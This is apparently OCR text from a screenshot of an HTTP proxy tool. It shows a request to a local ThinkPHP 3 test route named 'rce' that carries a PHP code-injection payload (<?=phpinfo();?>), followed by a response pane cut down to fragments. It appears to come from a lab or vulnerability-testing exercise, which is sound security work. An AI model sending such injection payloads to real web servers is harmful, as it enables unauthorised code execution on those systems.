 Pretty Raw Hex \n Pretty
GET /tp3/index.php/Home/Index/rce?name=<?=phpinfo();?>
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
不能编码
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_2a935166b0c9b73fef3c8bae58b95fe4=
1696648775; PHPSESSID=vgsmt2vvi2mqr5s82rqnbg5bk4
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP
2 Date
3 Serv
4 Expi
5 Prag
6 Cach
7 X-Po
8 Conn
9 Cont
10 Cont
11
12 <htm
13 <h
</
14
15